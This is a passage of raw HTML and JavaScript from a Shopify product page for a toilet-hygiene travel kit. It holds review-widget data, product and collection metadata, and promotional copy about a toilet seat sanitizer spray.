.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"NAMRATA SINGH","createdAt":"2022-11-30T19:32:26.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"6EGvgAzHD4dwiSNW7trH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"It's great nd useful product","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Mohina singh","createdAt":"2022-11-22T06:32:31.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"OvMIIIVQGc79pODq5C4Y","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"pinned":false,"verified":false,"videos":[],"notHelpful":0,"source":"Imported","title":"I am loving it","content":"I really like all the products. these products are very thoughtful and make my life so easy","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Suhana Parveen","createdAt":"2022-11-19T08:05:38.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"isFeatured":false,"status":"approved","id":"c5oaQ2dZdsriqIEMh9lm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"notHelpful":0,"source":"Imported","title":"I am loving it","content":"I really like all the products. these products are very thoughtful and make my life so easy","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Suhana Parveen","createdAt":"2022-11-19T08:05:38.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"Fo0JeZrYFsGPemd0uyCT","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655}],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"6yRlfaA5UsSIqeGQzo6D","createdAt":"2024-05-27T11:23:03.034Z","productId":7016314732655,"shopId":"bO0JK67cTGLjXFvixete","one_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"four_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"five_star":{"pending":0,"disapproved":0,"approved":7,"published":0,"unpublished":0},"three_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"two_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":7016314732655,"title":"Safe Travels Kit","handle":"safe-travels-kit","description":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2022-07-04T16:40:13+05:30","created_at":"2022-06-27T15:16:32+05:30","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","tags":["all_discount","all_products_new","BBS20","Pee Safe Toilet Seat Sanitizer Spray","Seat Cover 2.0","seat spray","toilet hygiene","Toilet Hygiene 2.0","toilet seat cover","Toilet seat sanitizer","Toilet Seat Sanitizer 2.0","toilet seat sanitizer spray","toilet seat spray","Toilet_Hygiene_Combo","TSS_Combos","Urination Device 2.0"],"price":37800,"price_min":37800,"price_max":37800,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":40870693011567,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0250","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Safe Travels Kit","public_title":null,"options":["Default Title"],"price":37800,"weight":0,"compare_at_price":37800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","options":["Title"],"media":[{"alt":"Pee Safe Safe Travels Kit","id":26693370773615,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Disposable Toilet Seat Cover (10N)","id":26604481478767,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26604424495215,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26603851972719,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 7, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 282440466543;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7016314732655,"title":"Safe Travels Kit","handle":"safe-travels-kit","description":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2022-07-04T16:40:13+05:30","created_at":"2022-06-27T15:16:32+05:30","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","tags":["all_discount","all_products_new","BBS20","Pee Safe Toilet Seat Sanitizer Spray","Seat Cover 2.0","seat spray","toilet hygiene","Toilet Hygiene 2.0","toilet seat cover","Toilet seat sanitizer","Toilet Seat Sanitizer 2.0","toilet seat sanitizer spray","toilet seat spray","Toilet_Hygiene_Combo","TSS_Combos","Urination Device 2.0"],"price":37800,"price_min":37800,"price_max":37800,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":40870693011567,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0250","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Safe Travels Kit","public_title":null,"options":["Default Title"],"price":37800,"weight":0,"compare_at_price":37800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","options":["Title"],"media":[{"alt":"Pee Safe Safe Travels Kit","id":26693370773615,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Disposable Toilet Seat Cover (10N)","id":26604481478767,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26604424495215,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26603851972719,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"},
    productCollections: [{"id":294042140783,"handle":"all-products","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2024-07-11T16:35:17+05:30","sort_order":"manual","template_suffix":"on-your-top-shelf","published_scope":"web","title":"All Products","body_html":"","image":{"created_at":"2025-09-19T18:17:44+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064"}},{"id":284461203567,"handle":"big-bundle-sale","title":"BIG BUNDLE SALE","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2023-03-21T17:00:54+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"BBS20"}],"published_scope":"web","image":{"created_at":"2023-03-31T13:05:13+05:30","alt":"","width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/486721115-combo-page-2694x650.jpg?v=1680759479"}},{"id":303644541039,"handle":"birthday-flash-sale","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-03-30T13:14:11+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale","body_html":""},{"id":303712796783,"handle":"birthday-flash-sale-40","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-04-01T11:06:27+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale 40%","body_html":""},{"id":292679745647,"handle":"bundle-collection-test","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2024-05-30T13:28:29+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"bundle-collection-test","body_html":""},{"id":317021618287,"handle":"christmas_newyear_sale","title":"Christmas_Newyear_sale","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2025-12-08T12:13:55+05:30","sort_order":"manual","template_suffix":"christmas","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"},{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"vendor","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":162717302895,"handle":"combos","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2020-07-09T21:19:01+05:30","sort_order":"manual","template_suffix":"combos","published_scope":"web","title":"Combos","body_html":""},{"id":282850361455,"handle":"disposable-toilet-seat-cover","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2022-06-22T10:39:27+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Disposable Toilet Seat Cover","body_html":""},{"id":305241849967,"handle":"flash-sale","title":"Flash Sale","updated_at":"2026-01-20T17:49:42+05:30","body_html":"","published_at":"2025-05-16T16:29:47+05:30","sort_order":"manual","template_suffix":"24-hour-sale","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"BULK"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."},{"column":"title","relation":"not_contains","condition":"Pack of 2"}],"published_scope":"web","image":{"created_at":"2025-05-16T16:38:13+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Weekend_flash_sale_homepage_banner_2800x1000_360ab38b-b8c4-4692-bc29-f07d2c885b0a.jpg?v=1755866301"}},{"id":302849818735,"handle":"holideal","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-03-06T16:09:30+05:30","sort_order":"best-selling","template_suffix":"holi-template","published_scope":"web","title":"HOLIDEAL","body_html":""},{"id":305363189871,"handle":"menstrual-hygiene-day","title":"Menstrual Hygiene Day","updated_at":"2026-01-20T17:49:42+05:30","body_html":"","published_at":"2025-05-20T15:10:21+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BULK BUY"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Gifting"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."}],"published_scope":"web","image":{"created_at":"2025-05-23T17:28:21+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Desktop_1_174ccb88-633c-4303-9c3a-20317851e95b.jpg?v=1748001501"}},{"id":290959392879,"handle":"end-of-season-sale","title":"Monsoon Collection","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2024-04-09T14:10:45+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all_products_new"}],"published_scope":"web"},{"id":305016143983,"handle":"mothers-day","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-05-08T15:27:28+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mother's Day Love","body_html":""},{"id":269592756335,"handle":"non-combo-products","title":"Non-combo products","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2021-07-15T12:14:07+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"All_product"},{"column":"tag","relation":"equals","condition":"all_discount"}],"published_scope":"web"},{"id":302015021167,"handle":"one-day-one-price","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-02-14T12:17:39+05:30","sort_order":"manual","template_suffix":"one-day-one-price","published_scope":"web","title":"One Day  One Price @299","body_html":""},{"id":302677950575,"handle":"payday","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-02-28T14:14:46+05:30","sort_order":"best-selling","template_suffix":"payday","published_scope":"web","title":"PayDay","body_html":""},{"id":294346948719,"handle":"peesafe","title":"Pee Safe","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2024-07-22T15:08:55+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"}],"published_scope":"web"},{"id":284759752815,"handle":"pee-safe-products","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2023-05-22T11:24:23+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Pee Safe Products","body_html":""},{"id":310912811119,"handle":"peesafe-b2b","title":"Peesafe B2B","updated_at":"2026-01-20T17:49:43+05:30","body_html":"","published_at":"2025-09-09T14:27:15+05:30","sort_order":"best-selling","template_suffix":"holi-template","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"5"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Bulk"},{"column":"title","relation":"not_contains","condition":"Bag"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"web","image":{"created_at":"2025-09-09T17:30:36+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/B2B_Banner_Desktop2.jpg?v=1757419236"}},{"id":292331192431,"handle":"seat-cover","title":"Seat Cover","updated_at":"2026-01-20T17:36:15+05:30","body_html":"\u003c!----\u003e","published_at":"2024-05-21T12:28:37+05:30","sort_order":"best-selling","template_suffix":"sub-category-collection","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Seat Cover 2.0"}],"published_scope":"web"},{"id":283599143023,"handle":"sss-50-off","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2022-09-12T16:01:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"SSS-50% OFF","body_html":""},{"id":290725494895,"handle":"tax-18","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2024-04-02T11:26:37+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Tax 18%","body_html":""},{"id":282440466543,"handle":"toilet-hygiene-1","title":"Toilet Hygiene","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2022-04-27T10:18:15+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"toilet"},{"column":"title","relation":"contains","condition":"urination"},{"column":"title","relation":"contains","condition":"safe travel"},{"column":"type","relation":"contains","condition":"Toilet Hygiene"}],"published_scope":"web","image":{"created_at":"2023-01-12T17:04:12+05:30","alt":"Toilet Hygiene","width":2048,"height":435,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/TSS.jpg?v=1700744397"}},{"id":292173217903,"handle":"toilet-hygiene","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2024-05-15T14:37:39+05:30","sort_order":"manual","template_suffix":"toilet-hygiene-main","published_scope":"web","title":"TOILET HYGIENE","body_html":""},{"id":162643509359,"handle":"toilet-hygiene-1-2","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2020-07-07T14:31:29+05:30","sort_order":"manual","template_suffix":"banner-title","published_scope":"web","title":"Toilet Seat Sanitizer","body_html":"--split--\u003cbr\u003e\u003cstrong\u003e1. Benefits of Using Toilet Seat Sanitizer? \u003c\/strong\u003e\u003cbr\u003eNo point in holding your pee for that long, neither is it advisable for your effective urinary bladder functioning. Flushing out toxins from your body is vital for your health and doing the same in a hygienic toilet is of equal paramount. \u003cbr data-mce-fragment=\"1\"\u003e-Carrying a Toilet Seat Sanitizer, which comes in a spray bottle packaging, helps you spray away the germs present on the toilet seat without even touching it. \u003cbr data-mce-fragment=\"1\"\u003e-We always strive to deliver something of value to you; the toilet spray is designed with all the precautionary measures and is super functional in ways ~ \u003cbr data-mce-fragment=\"1\"\u003eKill germs: just shake the bottle, spray on toilet seat. Within 5 seconds, it is all ready to be used by killing 99.9% germs present on the seat. Reduces the risk of UTI . \u003cbr data-mce-fragment=\"1\"\u003eEasy to carry: the bottle is very travel friendly, compact size for you to easily carry it in your hand bags. \u003cbr data-mce-fragment=\"1\"\u003eDermatologically tested: to provide you with a trustworthy product, the Toilet Seat Sanitizer Spray is certified for everyday use by all, free from causing skin allergic reactions. \u003cbr data-mce-fragment=\"1\"\u003eFragrance: The spray comes in 3 soothing aromas ~ Floral, Lavender and Mint for you to pee in all fragranced toilet and not the choking smelly ones! \u003cbr data-mce-fragment=\"1\"\u003eA healthy body needs to pee about 5-6 times a day and for you to do that even when you are on the go has been made easy-peasy.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e2. Why is a Toilet Seat Sanitizer important? \u003c\/strong\u003e\u003cbr\u003ePee all you want, just pee hygienically! One toilet seat that is used by many leads to serious urinary tract infections, rashes, and inflamed intimate skin. Using Public Toilet out of pure necessity and risking your health is a notable problem. \u003cbr data-mce-fragment=\"1\"\u003eTo make sure no person has to go through this difficulty, we are here with a Toilet Seat Sanitizer Spray.\u003cbr data-mce-fragment=\"1\"\u003eThe toilet seat spray kills 99.9% of harmful germs and is free from the medicinal scent too.\u003cbr data-mce-fragment=\"1\"\u003eThe spray comes in 3 refreshing fragrances:\u003cbr data-mce-fragment=\"1\"\u003e~ Floral\u003cbr data-mce-fragment=\"1\"\u003e~ Mint \u003cbr data-mce-fragment=\"1\"\u003e~ Lavender\u003cbr data-mce-fragment=\"1\"\u003eIt is a dermatologically tested product and leaves no residue. You can spray each time you use a toilet without any fear of skin allergies. \u003cbr data-mce-fragment=\"1\"\u003eTo make sure you can take it with you wherever you go, the Toilet Seat Sanitizer Spray comes in a user-friendly packaging. The bottle is of suitable size and fits in your bag with ease.\u003cbr\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e3. How to use a Toilet Seat Sanitizer Spray? \u003c\/strong\u003e\u003cbr\u003eNot all spray can be sprayed well! We have made sure that we are nowhere near this category. \u003cbr data-mce-fragment=\"1\"\u003eTaking care of your Hygiene and Health is what drives us. A toilet seat that has been used by many people is one of the biggest reasons for Urinary infections and intimate area allergies. \u003cbr data-mce-fragment=\"1\"\u003eWe do need to pee on time and even use public toilets, but what is not required is doing this in an unhygienic manner by not using Toilet Seat Sanitizer Spray!\u003cbr data-mce-fragment=\"1\"\u003eEasy to carry Toilet Seat Sanitizer Spray bottle reduces the risk of UTI \u003cbr data-mce-fragment=\"1\"\u003eAll you need to do is:\u003cbr data-mce-fragment=\"1\"\u003e~ Shake the bottle well\u003cbr data-mce-fragment=\"1\"\u003e~ open the cap and spray on the toilet seat.\u003cbr data-mce-fragment=\"1\"\u003e~ Within 5 seconds, it kills 99.9% germs and is ready for you to sit and pee calmly. \u003cbr data-mce-fragment=\"1\"\u003eThe toilet spray is dermatologically tested for everyday use and causes no skin reaction, available in 3 amazing fragrances, namely floral, mint and lavender. Use Toilet Seat Sanitizer Spray and pee hygienically each day without fail.\u003cbr\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e4. Why Pee Safe Toilet Seat Sanitizer Spray? \u003c\/strong\u003e\u003cbr\u003eWaiting till you absolutely must go is like being between two fires when it comes down to using a toilet that is a public one! \u003cbr data-mce-fragment=\"1\"\u003eToilet seats are used by many breeds of thousands of germs, and using one without sanitizing is a welcome note for passing on every deadly germ to all. \u003cbr data-mce-fragment=\"1\"\u003eThere are a range of infections that can make you sick by not spraying Toilet Seat Sanitizer before using the toilet, starting from UTI to influenza, boils and rashes on the skin, and many more. \u003cbr data-mce-fragment=\"1\"\u003e~Pee safe Toilet sanitizer spray is a handy bottle, for you to carry around easily and spray the germs away in seconds.\u003cbr data-mce-fragment=\"1\"\u003e ~Being dermatologically tested ensures complete safety from rashes and irritation, suiting all skin types. \u003cbr data-mce-fragment=\"1\"\u003e~Comes in 3 fragrances – Mint, Floral, and Lavender for you to pee in all scented toilets rather than those immensely foul smell ones.\u003cbr data-mce-fragment=\"1\"\u003eTo pee or not to pee is not in one’s hand! Nor is it healthy to hold it for that long. Choose a healthier life for you and your loved ones by using these Toilet Seat Sanitizer Sprays. Precaution is any day better than cure.\u003cbr\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e5. Are Toilet Seat Sanitizers effective?\u003c\/strong\u003e\u003cbr\u003eToilet Seat Sanitizer Spray ensures complete safety from germs. Specially curated to make sure infections like UTI do not take place when you use public toilets.\u003cbr data-mce-fragment=\"1\"\u003eToilet sanitizer is a dermatologically tested spray, that can be used by all age groups and skin types without the fear of skin allergies. The spray comes in an easy-to-carry packaging for you to take it around whenever you step out for long hours. \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cbr\u003e6. How do you disinfect a toilet 